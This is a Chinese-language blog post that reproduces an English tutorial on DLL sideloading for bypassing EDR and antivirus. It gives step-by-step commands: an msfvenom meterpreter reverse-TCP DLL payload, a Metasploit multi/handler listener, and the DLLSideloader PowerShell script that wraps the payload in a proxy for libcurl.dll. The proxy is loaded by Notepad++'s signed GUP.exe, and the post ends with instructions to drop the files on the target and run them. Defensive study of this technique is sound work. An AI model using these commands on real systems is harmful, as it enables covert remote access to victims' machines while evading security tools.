Sideloading DLL攻击
今天看到了国外的一个白皮书,地址如下:
https://res.mdpi.com/d_attachment/jcp/jcp-01-00021/article_deploy/jcp-01-00021.pdf

内容主要是各类技术在遇到EDR时能不能成功的绕过。

最后以一份表格总结了各类功能以及绕过效果:
我们可以看到,dll几乎绕过了所有的EDR,而这里的DLL指的便是Sideloading DLL。

Sideloading DLL最早应该是在一份APT报告中被提出来的,即DLL侧加载。
文档地址:
https://www.recordedfuture.com/apt10-cyberespionage-campaign/?__cf_chl_jschl_tk__=pmd_VKrHUzdleNocPJnRemvxCVGmjY8gkMwlsZM361GthcI-1629625791-0-gqNtZGzNAjujcnBszQil
原理如下:

即中间经过转发来加载恶意dll。
利用方法:
首先找到一个存在dll加载(或劫持)的程序,然后使用msf生成dll
msfvenom -p windows/meterpreter/reverse_tcp LHOST= LPORT= -f dll -a x86 > payload.dll
然后使用DLLSideloader来生成我们的转发dll,工具地址:
https://github.com/SkiddieTech/DLLSideloader
然后生成所需的文件即可
Invoke-DLLSideLoad libcurl.dll payload.dll
然后执行exe文件,即可获取session。
DLLSideloader
PowerShell script to generate "proxy" counterpart of DLL files load unsafely by binaries on runtime, makes it super easy to perform a DLL Sideloading attack or hijacking
See the below articles for more details
https://flangvik.com/privesc/windows/bypass/2019/06/25/Sideload-like-your-an-APT.html
https://flangvik.com/2019/07/24/Bypassing-AV-DLL-Side-Loading.html
Both demo's are using GUP.exe signed from NotePad ++ (32bit), loading a malicious libcurl sideloading malware:
Sideloading payload.dll( meterpreter revshell) 
Loading C++ code getting revshell and bypassing AV's
然后就是下面的文章在介绍详细使用教程:
{ Sideloading DLL like APT1337 } #
The modern desktop applications of today typically rely on loading DLL’s (Dynamic Link Library) at runtime, in many instances, this is to access some third party functions that does some specific things the developer did not implement themselves.
What if these functions suddenly came with a significant catch? Like loading, decrypting, and deploying a malicious payload into the memory of the computer? That’s called DLL-Sideloading.
Just last year, what is believed to be an APT actor with connections to the Chinese government used this technique multiple times to deploy malware onto compromised computers belonging to the Norwegian company Visma.
Recordedfuture posted a great article on this, se point 2 below.

The principal is rather simple, let me illustrate!

- A. A legitimately signed application loads a specific DLL by its name, let’s say example.dll
- B. The original “example.dll” has been renamed and replaced with an custom “proxy” counterpart that is loaded instead.
- C. The proxy counterpart loads our malicious DLL into memory
- D. The proxy counterpart redirects the original calls attempted by the application to a local copy of the original DLL (step B)
This technique is fascinating and could come handy if you need to bypass some entry-level Anti-Virus during a pentest. Thus, I decided to write a PowerShell script that would automate the process of making a “proxy” counterpart of any DLLs, sideloading another DLL but allowing access to the original calls.
Identify a vulnerable target
Launch process monitor and add these filters.
We are looking for an application that attempts to load DLL’s from “unsafe paths” at runtime, typically in the same directory or a statically set directory that is user-land accessible. Fire up some applications of your choice and watch the list grow huge, it is preferable that the applications you launch are all signed and well-know binaries. The smaler in size the better!
It looks like we found a prime target, GUP.exe kindly provided together with the Notepad++ installation, loads libcurl.dll on runtime. The binary size is also not huge.
Generate payload
In a later article, I will attempt to create my own undetectable DLL payload, for now, let’s use msfvenom with a classic meterpreter reverse TCP shell
Payload:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.150 LPORT=1337 -f dll -a x86 > payload.dll
Listener:
msfconsole
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST 192.168.1.150
set LPORT 1337
run -j -zGenerate "proxy" DLL
Clone my DLL-Sideloading project from Github,load the powershell script into the session and execute the following function. The repository contains a binary copy of “DLL Export VIewer”, a great freeware and tool published by Nir Sofer Our PowerShell script uses this application to dump the function names from the DLL, feel free to download and place the binary from nirsoft directly if you don’t feel comfortable with using the one provided by me.
git clone https://github.com/SkiddieTech/DLLSideloader
cd DLLSideloader
. ./DLLSideloader.ps1
Invoke-DLLSideLoad libcurl.dll payload.dllThe powershell script will (hopefully) run like below
The following files are generated.
Profit
After moving the files over to the target host, make sure they are all inn the same directory and execute application!

Credits
Sources are listed below
http://www.nirsoft.net/utils/dll_export_viewer.html
https://msitpros.com/?p=2012
https://docs.microsoft.com/en-us/powershell/
https://www.offensive-security.com/metasploit-unleashed/meterpreter-basics/
另外还有文章:https://flangvik.com/2019/07/24/Bypassing-AV-DLL-Side-Loading.html 虽然我没有看出和上面有啥区别。。。
